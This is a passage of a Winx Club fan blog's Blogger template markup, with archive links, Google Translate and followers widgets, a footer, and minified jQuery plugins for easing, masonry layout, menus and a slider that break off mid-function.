<option value='https://www.winxcluball.com/2014/02/'>February 2014 (127)</option>
<option value='https://www.winxcluball.com/2014/01/'>January 2014 (183)</option>
<option value='https://www.winxcluball.com/2013/12/'>December 2013 (223)</option>
<option value='https://www.winxcluball.com/2013/11/'>November 2013 (223)</option>
<option value='https://www.winxcluball.com/2013/10/'>October 2013 (271)</option>
<option value='https://www.winxcluball.com/2013/09/'>September 2013 (213)</option>
<option value='https://www.winxcluball.com/2013/08/'>August 2013 (291)</option>
<option value='https://www.winxcluball.com/2013/07/'>July 2013 (209)</option>
<option value='https://www.winxcluball.com/2013/06/'>June 2013 (230)</option>
<option value='https://www.winxcluball.com/2013/05/'>May 2013 (251)</option>
<option value='https://www.winxcluball.com/2013/04/'>April 2013 (216)</option>
<option value='https://www.winxcluball.com/2013/03/'>March 2013 (205)</option>
<option value='https://www.winxcluball.com/2013/02/'>February 2013 (161)</option>
<option value='https://www.winxcluball.com/2013/01/'>January 2013 (232)</option>
<option value='https://www.winxcluball.com/2012/12/'>December 2012 (197)</option>
<option value='https://www.winxcluball.com/2012/11/'>November 2012 (169)</option>
<option value='https://www.winxcluball.com/2012/10/'>October 2012 (178)</option>
<option value='https://www.winxcluball.com/2012/09/'>September 2012 (167)</option>
<option value='https://www.winxcluball.com/2012/08/'>August 2012 (176)</option>
<option value='https://www.winxcluball.com/2012/07/'>July 2012 (156)</option>
<option value='https://www.winxcluball.com/2012/06/'>June 2012 (133)</option>
<option value='https://www.winxcluball.com/2012/05/'>May 2012 (140)</option>
<option value='https://www.winxcluball.com/2012/04/'>April 2012 (169)</option>
<option value='https://www.winxcluball.com/2012/03/'>March 2012 (179)</option>
<option value='https://www.winxcluball.com/2012/02/'>February 2012 (175)</option>
<option value='https://www.winxcluball.com/2012/01/'>January 2012 (163)</option>
<option value='https://www.winxcluball.com/2011/12/'>December 2011 (130)</option>
<option value='https://www.winxcluball.com/2011/11/'>November 2011 (144)</option>
<option value='https://www.winxcluball.com/2011/10/'>October 2011 (168)</option>
<option value='https://www.winxcluball.com/2011/09/'>September 2011 (220)</option>
<option value='https://www.winxcluball.com/2011/08/'>August 2011 (270)</option>
<option value='https://www.winxcluball.com/2011/07/'>July 2011 (108)</option>
<option value='https://www.winxcluball.com/2011/06/'>June 2011 (179)</option>
<option value='https://www.winxcluball.com/2011/05/'>May 2011 (90)</option>
<option value='https://www.winxcluball.com/2000/05/'>May 2000 (43)</option>
</select>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget Translate' data-version='1' id='Translate1'>
<h2 class='title'>&#160;Translate</h2>
<div id='google_translate_element'></div>
<script>
    function googleTranslateElementInit() {
      new google.translate.TranslateElement({
        pageLanguage: 'en',
        autoDisplay: 'true',
        layout: google.translate.TranslateElement.InlineLayout.VERTICAL
      }, 'google_translate_element');
    }
  </script>
<script src='//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit'></script>
<div class='clear'></div>
</div><div class='widget Followers' data-version='1' id='Followers1'>
<h2 class='title'>Blogger Followers</h2>
<div class='widget-content'>
<div id='Followers1-wrapper'>
<div style='margin-right:2px;'>
<div><script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<div id="followers-iframe-container"></div>
<script type="text/javascript">
    window.followersIframe = null;
    function followersIframeOpen(url) {
      gapi.load("gapi.iframes", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          window.followersIframe = gapi.iframes.getContext().openChild({
            url: url,
            where: document.getElementById("followers-iframe-container"),
            messageHandlersFilter: gapi.iframes.CROSS_ORIGIN_IFRAMES_FILTER,
            messageHandlers: {
              '_ready': function(obj) {
                window.followersIframe.getIframeEl().height = obj.height;
              },
              'reset': function() {
                window.followersIframe.close();
                followersIframeOpen("https://www.blogger.com/followers/frame/52888554020847411?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByMwMDAwMDAiByMwMDAwMDAqByNGRkZGRkYyByMwMDAwMDA6ByMwMDAwMDBCByMwMDAwMDBKByMwMDAwMDBSByNGRkZGRkZaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3den\x26origin\x3dhttps://www.winxcluball.com");
              },
              'open': function(url) {
                window.followersIframe.close();
                followersIframeOpen(url);
              }
            }
          });
        }
      });
    }
    followersIframeOpen("https://www.blogger.com/followers/frame/52888554020847411?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByMwMDAwMDAiByMwMDAwMDAqByNGRkZGRkYyByMwMDAwMDA6ByMwMDAwMDBCByMwMDAwMDBKByMwMDAwMDBSByNGRkZGRkZaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3den\x26origin\x3dhttps://www.winxcluball.com");
  </script></div>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget Stats' data-version='1' id='Stats1'>
<h2>Total Views</h2>
<div class='widget-content'>
<div id='Stats1_content' style='display: none;'>
<span class='counter-wrapper text-counter-wrapper' id='Stats1_totalCount'>
</span>
<div class='clear'></div>
</div>
</div>
</div><div class='widget Profile' data-version='1' id='Profile1'>
<h2>About Me</h2>
<div class='widget-content'>
<a href='https://www.blogger.com/profile/10915139345657296941'><img alt='My photo' class='profile-img' height='80' src='//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgSBqO-Kqhlnon9PtTTaa0lgeG2PszHdmWKsXiLOk7hpYKyoJTHs0TyqqwyB7pZNIoj99p_l-5a4EuQ7Gl9p7dCWaUKvxdTQsxNU9M9adWAOjCvq1fsZkY2BMzlA1rf-Q/s220/19.png' width='80'/></a>
<dl class='profile-datablock'>
<dt class='profile-data'>
<a class='profile-name-link g-profile' href='https://www.blogger.com/profile/10915139345657296941' rel='author' style='background-image: url(//www.blogger.com/img/logo-16.png);'>
Winx Club All
</a>
</dt>
</dl>
<a class='profile-link' href='https://www.blogger.com/profile/10915139345657296941' rel='author'>View my complete profile</a>
<div class='clear'></div>
</div>
</div></div>
</div>
<div class='clear'></div>
</div>
</div>
</div>
<style>
nav#social i {
padding: 15px 14px 25px;
font-size: 20px;
}
.rightf {
padding-top: 10px;
}
</style>
<div id='footer' itemscope='itemscope' itemtype='http://schema.org/WPFooter'>
<div class='container'>
<div class='row'>
<div class='twelve columns wrapper'>
<nav id='social'>
<a class='youtube' href='https://www.youtube.com/c/winxcluballdolls' target='_blank'><i class='fa fa-youtube'></i></a>
<a class='instagram' href='https://www.instagram.com/mywinxworld/' target='_blank'><i class='fa fa-instagram'></i></a>
<a class='facebook' href='https://www.facebook.com/WinxClubAll/' target='_blank'><i class='fa fa-facebook'></i></a>
<a class='twitter' href='https://twitter.com/WinxClubAll' target='_blank'><i class='fa fa-twitter'></i></a>
<a class='instagram' href='https://www.instagram.com/winxcluball/' target='_blank'><i class='fa fa-instagram'></i></a>
</nav>

 Template by <a href='http://soratemplates.com/' id='mycontent' rel='dofollow' title='Blogspot'>SoraTemplates</a> | Winx Club &#169; 2003-2024 Rainbow Srl. All Rights Reserved. Series created by Iginio Straffi - <a href='https://www.winxclub.com/' rel='dofollow' style='color:#ff00ba;' target='_blank' title='Gooyaabi'>www.winxclub.com</a>
<div class='rightf'></div></div>
</div>
</div>
</div>
<script type='text/javascript'>//<![CDATA[
jQuery.easing["jswing"]=jQuery.easing["swing"];jQuery.extend(jQuery.easing,{def:"easeOutQuad",swing:function(x,t,b,c,d){return jQuery.easing[jQuery.easing.def](x,t,b,c,d)},easeInQuad:function(x,t,b,c,d){return c*(t /=d)*t+b},easeOutQuad:function(x,t,b,c,d){return-c*(t /=d)*(t-2)+b},easeInOutQuad:function(x,t,b,c,d){if((t /=d / 2)<1)return c / 2*t*t+b;return-c / 2*(--t*(t-2)-1)+b},easeInCubic:function(x,t,b,c,d){return c*(t /=d)*t*t+b},easeOutCubic:function(x,t,b,c,d){return c*((t=t / d-1)*t*t+1)+b},easeInOutCubic:function(x,t,b,c,d){if((t /=d / 2)<1)return c / 2*t*t*t+b;return c / 2*((t-=2)*t*t+2)+b},easeInQuart:function(x,t,b,c,d){return c*(t /=d)*t*t*t+b},easeOutQuart:function(x,t,b,c,d){return-c*((t=t / d-1)*t*t*t-1)+b},easeInOutQuart:function(x,t,b,c,d){if((t /=d / 2)<1)return c / 2*t*t*t*t+b;return-c / 2*((t-=2)*t*t*t-2)+b},easeInQuint:function(x,t,b,c,d){return c*(t /=d)*t*t*t*t+b},easeOutQuint:function(x,t,b,c,d){return c*((t=t / d-1)*t*t*t*t+1)+b},easeInOutQuint:function(x,t,b,c,d){if((t /=d / 2)<1)return c / 2*t*t*t*t*t+b;return c / 2*((t-=2)*t*t*t*t+2)+b},easeInSine:function(x,t,b,c,d){return-c*Math.cos(t / d*(Math.PI / 2))+c+b},easeOutSine:function(x,t,b,c,d){return c*Math.sin(t / d*(Math.PI / 2))+b},easeInOutSine:function(x,t,b,c,d){return-c / 2*(Math.cos(Math.PI*t / d)-1)+b},easeInExpo:function(x,t,b,c,d){return t==0?b:c*Math.pow(2,10*(t / d-1))+b},easeOutExpo:function(x,t,b,c,d){return t==d?b+c:c*(-Math.pow(2,-10*t / d)+1)+b},easeInOutExpo:function(x,t,b,c,d){if(t==0)return b;if(t==d)return b+c;if((t /=d / 2)<1)return c / 2*Math.pow(2,10*(t-1))+b;return c / 2*(-Math.pow(2,-10*--t)+2)+b},easeInCirc:function(x,t,b,c,d){return-c*(Math.sqrt(1-(t /=d)*t)-1)+b},easeOutCirc:function(x,t,b,c,d){return c*Math.sqrt(1-(t=t / d-1)*t)+b},easeInOutCirc:function(x,t,b,c,d){if((t /=d / 2)<1)return-c / 2*(Math.sqrt(1-t*t)-1)+b;return c / 2*(Math.sqrt(1-(t-=2)*t)+1)+b},easeInElastic:function(x,t,b,c,d){var s=1.70158;var p=0;var a=c;if(t==0)return b;if((t /=d)==1)return b+c;if(!p)p=d*0.3;if(a<Math.abs(c)){a=c;var s=p / 4}else var s=p /(2*Math.PI)*Math.asin(c / a);return-(a*Math.pow(2,10*(t-=1))*Math.sin((t*d-s)*2*Math.PI / p))+b},easeOutElastic:function(x,t,b,c,d){var s=1.70158;var p=0;var a=c;if(t==0)return b;if((t /=d)==1)return b+c;if(!p)p=d*0.3;if(a<Math.abs(c)){a=c;var s=p / 4}else var s=p /(2*Math.PI)*Math.asin(c / a);return a*Math.pow(2,-10*t)*Math.sin((t*d-s)*2*Math.PI / p)+c+b},easeInOutElastic:function(x,t,b,c,d){var s=1.70158;var p=0;var a=c;if(t==0)return b;if((t /=d / 2)==2)return b+c;if(!p)p=d*0.3*1.5;if(a<Math.abs(c)){a=c;var s=p / 4}else var s=p /(2*Math.PI)*Math.asin(c / a);if(t<1)return-0.5*a*Math.pow(2,10*(t-=1))*Math.sin((t*d-s)*2*Math.PI / p)+b;return a*Math.pow(2,-10*(t-=1))*Math.sin((t*d-s)*2*Math.PI / p)*0.5+c+b},easeInBack:function(x,t,b,c,d,s){if(s==undefined)s=1.70158;return c*(t /=d)*t*((s+1)*t-s)+b},easeOutBack:function(x,t,b,c,d,s){if(s==undefined)s=1.70158;return c*((t=t / d-1)*t*((s+1)*t+s)+1)+b},easeInOutBack:function(x,t,b,c,d,s){if(s==undefined)s=1.70158;if((t /=d / 2)<1)return c / 2*t*t*(((s*=1.525)+1)*t-s)+b;return c / 2*((t-=2)*t*(((s*=1.525)+1)*t+s)+2)+b},easeInBounce:function(x,t,b,c,d){return c-jQuery.easing.easeOutBounce(x,d-t,0,c,d)+b},easeOutBounce:function(x,t,b,c,d){if((t /=d)<1 / 2.75)return c*7.5625*t*t+b;else if(t<2 / 2.75)return c*(7.5625*(t-=1.5 / 2.75)*t+0.75)+b;else if(t<2.5 / 2.75)return c*(7.5625*(t-=2.25 / 2.75)*t+0.9375)+b;else return c*(7.5625*(t-=2.625 / 2.75)*t+0.984375)+b},easeInOutBounce:function(x,t,b,c,d){if(t<d / 2)return jQuery.easing.easeInBounce(x,t*2,0,c,d)*0.5+b;return jQuery.easing.easeOutBounce(x,t*2-d,0,c,d)*0.5+c*0.5+b}});(function(e,t,n){var r=t.event,i;r.special.smartresize={setup:function(){t(this).bind("resize",r.special.smartresize.handler)},teardown:function(){t(this).unbind("resize",r.special.smartresize.handler)},handler:function(e,t){var n=this,s=arguments;e.type="smartresize",i&&clearTimeout(i),i=setTimeout(function(){r.dispatch.apply(n,s)},t==="execAsap"?0:100)}},t.fn.smartresize=function(e){return e?this.bind("smartresize",e):this.trigger("smartresize",["execAsap"])},t.Mason=function(e,n){this.element=t(n),this._create(e),this._init()},t.Mason.settings={isResizable:!0,isAnimated:!1,animationOptions:{queue:!1,duration:500},gutterWidth:0,isRTL:!1,isFitWidth:!1,containerStyle:{position:"relative"}},t.Mason.prototype={_filterFindBricks:function(e){var t=this.options.itemSelector;return t?e.filter(t).add(e.find(t)):e},_getBricks:function(e){var t=this._filterFindBricks(e).css({position:"absolute"}).addClass("masonry-brick");return t},_create:function(n){this.options=t.extend(!0,{},t.Mason.settings,n),this.styleQueue=[];var r=this.element[0].style;this.originalStyle={height:r.height||""};var i=this.options.containerStyle;for(var s in i)this.originalStyle[s]=r[s]||"";this.element.css(i),this.horizontalDirection=this.options.isRTL?"right":"left";var o=this.element.css("padding-"+this.horizontalDirection),u=this.element.css("padding-top");this.offset={x:o?parseInt(o,10):0,y:u?parseInt(u,10):0},this.isFluid=this.options.columnWidth&&typeof this.options.columnWidth=="function";var a=this;setTimeout(function(){a.element.addClass("masonry")},0),this.options.isResizable&&t(e).bind("smartresize.masonry",function(){a.resize()}),this.reloadItems()},_init:function(e){this._getColumns(),this._reLayout(e)},option:function(e,n){t.isPlainObject(e)&&(this.options=t.extend(!0,this.options,e))},layout:function(e,t){for(var n=0,r=e.length;n<r;n++)this._placeBrick(e[n]);var i={};i.height=Math.max.apply(Math,this.colYs);if(this.options.isFitWidth){var s=0;n=this.cols;while(--n){if(this.colYs[n]!==0)break;s++}
i.width=(this.cols-s)*this.columnWidth-this.options.gutterWidth}
this.styleQueue.push({$el:this.element,style:i});var o=this.isLaidOut?this.options.isAnimated?"animate":"css":"css",u=this.options.animationOptions,a;for(n=0,r=this.styleQueue.length;n<r;n++)a=this.styleQueue[n],a.$el[o](a.style,u);this.styleQueue=[],t&&t.call(e),this.isLaidOut=!0},_getColumns:function(){var e=this.options.isFitWidth?this.element.parent():this.element,t=e.width();this.columnWidth=this.isFluid?this.options.columnWidth(t):this.options.columnWidth||(this.$bricks.outerWidth(!0)||t),this.columnWidth+=this.options.gutterWidth,this.cols=Math.floor((t+this.options.gutterWidth)/ this.columnWidth),this.cols=Math.max(this.cols,1)},_placeBrick:function(e){var n=t(e),r,i,s,o,u;r=Math.ceil(n.outerWidth(!0)/ this.columnWidth),r=Math.min(r,this.cols);if(r===1)s=this.colYs;else{i=this.cols+1-r,s=[];for(u=0;u<i;u++)o=this.colYs.slice(u,u+r),s[u]=Math.max.apply(Math,o)}
var a=Math.min.apply(Math,s),f=0;for(var l=0,c=s.length;l<c;l++)
if(s[l]===a){f=l;break}
var h={top:a+this.offset.y};h[this.horizontalDirection]=this.columnWidth*f+this.offset.x,this.styleQueue.push({$el:n,style:h});var p=a+n.outerHeight(!0),d=this.cols+1-c;for(l=0;l<d;l++)this.colYs[f+l]=p},resize:function(){var e=this.cols;this._getColumns(),(this.isFluid||this.cols!==e)&&this._reLayout()},_reLayout:function(e){var t=this.cols;this.colYs=[];while(t--)this.colYs.push(0);this.layout(this.$bricks,e)},reloadItems:function(){this.$bricks=this._getBricks(this.element.children())},reload:function(e){this.reloadItems(),this._init(e)},appended:function(e,t,n){if(t){this._filterFindBricks(e).css({top:this.element.height()});var r=this;setTimeout(function(){r._appended(e,n)},1)}else this._appended(e,n)},_appended:function(e,t){var n=this._getBricks(e);this.$bricks=this.$bricks.add(n),this.layout(n,t)},remove:function(e){this.$bricks=this.$bricks.not(e),e.remove()},destroy:function(){this.$bricks.removeClass("masonry-brick").each(function(){this.style.position="",this.style.top="",this.style.left=""});var n=this.element[0].style;for(var r in this.originalStyle)n[r]=this.originalStyle[r];this.element.unbind(".masonry").removeClass("masonry").removeData("masonry"),t(e).unbind(".masonry")}},t.fn.imagesLoaded=function(e){function u(){e.call(n,r)}
function a(e){var n=e.target;n.src!==s&&(t.inArray(n,o)===-1&&(o.push(n),--i<=0&&(setTimeout(u),r.unbind(".imagesLoaded",a))))}
var n=this,r=n.find("img").add(n.filter("img")),i=r.length,s="[data-uri]",o=[];return i||u(),r.bind("load.imagesLoaded error.imagesLoaded",a).each(function(){var e=this.src;this.src=s,this.src=e}),n};var s=function(t){e.console&&e.console.error(t)};t.fn.masonry=function(e){if(typeof e=="string"){var n=Array.prototype.slice.call(arguments,1);this.each(function(){var r=t.data(this,"masonry");if(!r){s("cannot call methods on masonry prior to initialization; attempted to call method '"+e+"'");return}
if(!t.isFunction(r[e])||e.charAt(0)==="_"){s("no such method '"+e+"' for masonry instance");return}
r[e].apply(r,n)})}else this.each(function(){var n=t.data(this,"masonry");n?(n.option(e||{}),n._init()):t.data(this,"masonry",new t.Mason(e,this))});return this}})(window,jQuery);(function($){$.fn.superfish=function(d){var e=$.fn.superfish,c=e.c,$arrow=$(['<span class="',c.arrowClass,'"> &#187;</span>'].join("")),over=function(){var a=$(this),menu=getMenu(a);clearTimeout(menu.sfTimer);a.showSuperfishUl().siblings().hideSuperfishUl()},out=function(){var a=$(this),menu=getMenu(a),o=e.op;clearTimeout(menu.sfTimer);menu.sfTimer=setTimeout(function(){o.retainPath=$.inArray(a[0],o.$path)>-1;a.hideSuperfishUl();if(o.$path.length&&a.parents(["li.",o.hoverClass].join("")).length<1)over.call(o.$path)},o.delay)},getMenu=function(a){var b=a.parents(["ul.",c.menuClass,":first"].join(""))[0];e.op=e.o[b.serial];return b},addArrow=function(a){a.addClass(c.anchorClass).append($arrow.clone())};return this.each(function(){var s=this.serial=e.o.length;var o=$.extend({},e.defaults,d);o.$path=$("li."+o.pathClass,this).slice(0,o.pathLevels).each(function(){$(this).addClass([o.hoverClass,c.bcClass].join(" ")).filter("li:has(ul)").removeClass(o.pathClass)});e.o[s]=e.op=o;$("li:has(ul)",this)[$.fn.hoverIntent&&!o.disableHI?"hoverIntent":"hover"](over,out).each(function(){if(o.autoArrows)addArrow($(">a:first-child",this))}).not("."+c.bcClass).hideSuperfishUl();var b=$("a",this);b.each(function(i){var a=b.eq(i).parents("li");b.eq(i).focus(function(){over.call(a)}).blur(function(){out.call(a)})});o.onInit.call(this)}).each(function(){var a=[c.menuClass];if(e.op.dropShadows&&!($.browser.msie&&$.browser.version<7))a.push(c.shadowClass);$(this).addClass(a.join(" "))})};var f=$.fn.superfish;f.o=[];f.op={};f.IE7fix=function(){var o=f.op;if($.browser.msie&&($.browser.version>6&&(o.dropShadows&&o.animation.opacity!=undefined)))this.toggleClass(f.c.shadowClass+"-off")};f.c={bcClass:"sf-breadcrumb",menuClass:"sf-js-enabled",anchorClass:"sf-with-ul",arrowClass:"sf-sub-indicator",shadowClass:"sf-shadow"};f.defaults={hoverClass:"sfHover",pathClass:"overideThisToUse",pathLevels:1,delay:800,animation:{opacity:"show"},speed:"normal",autoArrows:true,dropShadows:true,disableHI:false,onInit:function(){},onBeforeShow:function(){},onShow:function(){},onHide:function(){}};$.fn.extend({hideSuperfishUl:function(){var o=f.op,not=o.retainPath===true?o.$path:"";o.retainPath=false;var a=$(["li.",o.hoverClass].join(""),this).add(this).not(not).removeClass(o.hoverClass).find(">ul").hide().css("visibility","hidden");o.onHide.call(a);return this},showSuperfishUl:function(){var o=f.op,sh=f.c.shadowClass+"-off",$ul=this.addClass(o.hoverClass).find(">ul:hidden").css("visibility","visible");f.IE7fix.call($ul);o.onBeforeShow.call($ul);$ul.animate(o.animation,o.speed,function(){f.IE7fix.call($ul);o.onShow.call($ul)});return this}})})(jQuery);(function($){$.fn.mobileMenu=function(b){var c={defaultText:"Navigate to...",className:"select-menu",subMenuClass:"sub-menu",subMenuDash:"&ndash;"},settings=$.extend(c,b),el=$(this);this.each(function(){el.find("ul").addClass(settings.subMenuClass);$("<select />",{"class":settings.className,"title":settings.defaultText}).insertAfter(el);$("<option />",{"value":"#","text":settings.defaultText}).appendTo("."+settings.className);el.find("a").each(function(){var a=$(this),optText="&nbsp;"+a.text(),optSub=a.parents("."+settings.subMenuClass),len=optSub.length,dash;if(a.parents("ul").hasClass(settings.subMenuClass)){dash=Array(len+1).join(settings.subMenuDash);optText=dash+optText}
$("<option />",{"value":this.href,"html":optText,"selected":this.href==window.location.href}).appendTo("."+settings.className)});$("."+settings.className).change(function(){var a=$(this).val();if(a!=="#")window.location.href=$(this).val()})});return this}})(jQuery);(function(d){d.flexslider=function(j,l){var a=d(j),c=d.extend({},d.flexslider.defaults,l),e=c.namespace,q="ontouchstart"in window||window.DocumentTouch&&document instanceof DocumentTouch,u=q?"touchend":"click",m="vertical"===c.direction,n=c.reverse,h=0<c.itemWidth,s="fade"===c.animation,t=""!==c.asNavFor,f={};d.data(j,"flexslider",a);f={init:function(){a.animating=!1;a.currentSlide=c.startAt;a.animatingTo=a.currentSlide;a.atEnd=0===a.currentSlide||a.currentSlide===a.last;a.containerSelector=c.selector.substr(0,c.selector.search(" "));a.slides=d(c.selector,a);a.container=d(a.containerSelector,a);a.count=a.slides.length;a.syncExists=0<d(c.sync).length;"slide"===c.animation&&(c.animation="swing");a.prop=m?"top":"marginLeft";a.args={};a.manualPause=!1;var b=a,g;if(g=!c.video)
if(g=!s)
if(g=c.useCSS)a:{g=document.createElement("div");var p=["perspectiveProperty","WebkitPerspective","MozPerspective","OPerspective","msPerspective"],e;for(e in p)
if(void 0!==g.style[p[e]]){a.pfx=p[e].replace("Perspective","").toLowerCase();a.prop="-"+a.pfx+"-transform";g=!0;break a}
g=!1}
b.transitions=g;""!==c.controlsContainer&&(a.controlsContainer=0<d(c.controlsContainer).length&&d(c.controlsContainer));""!==c.manualControls&&(a.manualControls=0<d(c.manualControls).length&&d(c.manualControls));c.randomize&&(a.slides.sort(function(){return Math.round(Math.random())-0.5}),a.container.empty().append(a.slides));a.doMath();t&&f.asNav.setup();a.setup("init");c.controlNav&&f.controlNav.setup();c.directionNav&&f.directionNav.setup();c.keyboard&&((1===d(a.containerSelector).length||c.multipleKeyboard)&&d(document).bind("keyup",function(b){b=b.keyCode;if(!a.animating&&(39===b||37===b))b=39===b?a.getTarget("next"):37===b?a.getTarget("prev"):!1,a.flexAnimate(b,c.pauseOnAction)}));c.mousewheel&&a.bind("mousewheel",function(b,g){b.preventDefault();var d=0>g?a.getTarget("next"):a.getTarget("prev");a.flexAnimate(d,c.pauseOnAction)});c.pausePlay&&f.pausePlay.setup();c.slideshow&&(c.pauseOnHover&&a.hover(function(){!a.manualPlay&&(!a.manualPause&&a.pause())},function(){!a.manualPause&&(!a.manualPlay&&a.play())}),0<c.initDelay?setTimeout(a.play,c.initDelay):a.play());q&&(c.touch&&f.touch());(!s||s&&c.smoothHeight)&&d(window).bind("resize focus",f.resize);setTimeout(function(){c.start(a)},200)},asNav:{setup:function(){a.asNav=!0;a.animatingTo=Math.floor(a.currentSlide / a.move);a.currentItem=a.currentSlide;a.slides.removeClass(e+"active-slide").eq(a.currentItem).addClass(e+"active-slide");a.slides.click(function(b){b.preventDefault();b=d(this);var g=b.index();!d(c.asNavFor).data("flexslider").animating&&(!b.hasClass("active")&&(a.direction=a.currentItem<g?"next":"prev",a.flexAnimate(g,c.pauseOnAction,!1,!0,!0)))})}},controlNav:{setup:function(){a.manualControls?f.controlNav.setupManual():f.controlNav.setupPaging()},setupPaging:function(){var b=1,g;a.controlNavScaffold=d('<ol class="'+e+"control-nav "+e+("thumbnails"===c.controlNav?"control-thumbs":"control-paging")+'"></ol>');if(1<a.pagingCount)
for(var p=0;p<a.pagingCount;p++)g="thumbnails"===c.controlNav?'<img src="'+a.slides.eq(p).attr("data-thumb")+'"/>':"<a>"+b+"</a>",a.controlNavScaffold.append("<li>"+g+"</li>"),b++;a.controlsContainer?d(a.controlsContainer).append(a.controlNavScaffold):a.append(a.controlNavScaffold);f.controlNav.set();f.controlNav.active();a.controlNavScaffold.delegate("a, img",u,function(b){b.preventDefault();b=d(this);var g=a.controlNav.index(b);b.hasClass(e+"active")||(a.direction=g>a.currentSlide?"next":"prev",a.flexAnimate(g,c.pauseOnAction))});q&&a.controlNavScaffold.delegate("a","click touchstart",function(a){a.preventDefault()})},setupManual:function(){a.controlNav=a.manualControls;f.controlNav.active();a.controlNav.live(u,function(b){b.preventDefault();b=d(this);var g=a.controlNav.index(b);b.hasClass(e+"active")||(g>a.currentSlide?a.direction="next":a.direction="prev",a.flexAnimate(g,c.pauseOnAction))});q&&a.controlNav.live("click touchstart",function(a){a.preventDefault()})},set:function(){a.controlNav=d("."+e+"control-nav li "+("thumbnails"===c.controlNav?"img":"a"),a.controlsContainer?a.controlsContainer:a)},active:function(){a.controlNav.removeClass(e+"active").eq(a.animatingTo).addClass(e+"active")},update:function(b,c){1<a.pagingCount&&"add"===b?a.controlNavScaffold.append(d("<li><a>"+a.count+"</a></li>")):1===a.pagingCount?a.controlNavScaffold.find("li").remove():a.controlNav.eq(c).closest("li").remove();f.controlNav.set();1<a.pagingCount&&a.pagingCount!==a.controlNav.length?a.update(c,b):f.controlNav.active()}},directionNav:{setup:function(){var b=d('<ul class="'+e+'direction-nav"><li><a class="'+e+'prev" href="#">'+c.prevText+'</a></li><li><a class="'+e+'next" href="#">'+c.nextText+"</a></li></ul>");a.controlsContainer?(d(a.controlsContainer).append(b),a.directionNav=d("."+e+"direction-nav li a",a.controlsContainer)):(a.append(b),a.directionNav=d("."+e+"direction-nav li a",a));f.directionNav.update();a.directionNav.bind(u,function(b){b.preventDefault();b=d(this).hasClass(e+"next")?a.getTarget("next"):a.getTarget("prev");a.flexAnimate(b,c.pauseOnAction)});q&&a.directionNav.bind("click touchstart",function(a){a.preventDefault()})},update:function(){var b=e+"disabled";1===a.pagingCount?a.directionNav.addClass(b):c.animationLoop?a.directionNav.removeClass(b):0===a.animatingTo?a.directionNav.removeClass(b).filter("."+e+"prev").addClass(b):a.animatingTo===a.last?a.directionNav.removeClass(b).filter("."+e+"next").addClass(b):a.directionNav.removeClass(b)}},pausePlay:{setup:function(){var b=d('<div class="'+e+'pauseplay"><a></a></div>');a.controlsContainer?(a.controlsContainer.append(b),a.pausePlay=d("."+e+"pauseplay a",a.controlsContainer)):(a.append(b),a.pausePlay=d("."+e+"pauseplay a",a));f.pausePlay.update(c.slideshow?e+"pause":e+"play");a.pausePlay.bind(u,function(b){b.preventDefault();d(this).hasClass(e+"pause")?(a.manualPause=!0,a.manualPlay=!1,a.pause()):(a.manualPause=!1,a.manualPlay=!0,a.play())});q&&a.pausePlay.bind("click touchstart",function(a){a.preventDefault()})},update:function(b){"play"===b?a.pausePlay.removeClass(e+"pause").addClass(e+"play").text(c.playText):a.pausePlay.removeClass(e+"play").addClass(e+"pause").text(c.pauseText)}},touch:function(){function b(b){k=m?d-b.touches[0].pageY:d-b.touches[0].pageX;q=m?Math.abs(k)<Math.abs(b.touches[0].pageX-e):Math.abs(k)<Math.abs(b.touches[0].pageY-e);if(!q||500<Number(new Date)-l)b.preventDefault(),!s&&(a.transitions&&(c.animationLoop||(k /=0===a.currentSlide&&0>k||a.currentSlide===a.last&&0<k?Math.abs(k)/ r+2:1),a.setProps(f+k,"setTouch")))}
function g(){j.removeEventListener("touchmove",b,!1);if(a.animatingTo===a.currentSlide&&(!q&&null!==k)){var h=n?-k:k,m=0<h?a.getTarget("next"):a.getTarget("prev");a.canAdvance(m)&&(550>Number(new Date)-l&&50<Math.abs(h)||Math.abs(h)>r / 2)?a.flexAnimate(m,c.pauseOnAction):s||a.flexAnimate(a.currentSlide,c.pauseOnAction,!0)}
j.removeEventListener("touchend",g,!1);f=k=e=d=null}
var d,e,f,r,k,l,q=!1;j.addEventListener("touchstart",function(k){a.animating?k.preventDefault():1===k.touches.length&&(a.pause(),r=m?a.h:a.w,l=Number(new Date),f=h&&(n&&a.animatingTo===a.last)?0:h&&n?a.limit-(a.itemW+c.itemMargin)*a.move*a.animatingTo:h&&a.currentSlide===a.last?a.limit:h?(a.itemW+c.itemMargin)*a.move*a.currentSlide:n?(a.last-a.currentSlide+a.cloneOffset)*r:(a.currentSlide+a.cloneOffset)*r,d=m?k.touches[0].pageY:k.touches[0].pageX,e=m?k.touches[0].pageX:k.touches[0].pageY,j.addEventListener("touchmove",b,!1),j.addEventListener("touchend",g,!1))},!1)},resize:function(){!a.animating&&(a.is(":visible")&&(h||a.doMath(),s?f.smoothHeight():h?(a.slides.width(a.computedW),a.update(a.pagingCount),a.setProps()):m?(a.viewport.height(a.h),a.setProps(a.h,"setTotal")):(c.smoothHeight&&f.smoothHeight(),a.newSlides.width(a.computedW),a.setProps(a.computedW,"setTotal"))))},smoothHeight:function(b){if(!m||s){var c=s?a:a.viewport;b?c.animate({height:a.slides.eq(a.animatingTo).height()},b):c.height(a.slides.eq(a.animatingTo).height())}},sync:function(b){var g=d(c.sync).data("flexslider"),e=a.animatingTo;switch(b){case"animate":g.flexAnimate(e,c.pauseOnAction,!1,!0);break;case"play":!g.playing&&(!g.asNav&&g.play());break;case"pause":g.pause()}}};a.flexAnimate=function(b,g,p,j,l){t&&(1===a.pagingCount&&(a.direction=a.currentItem<b?"next":"prev"));if(!a.animating&&((a.canAdvance(b,l)||p)&&a.is(":visible"))){if(t&&j)
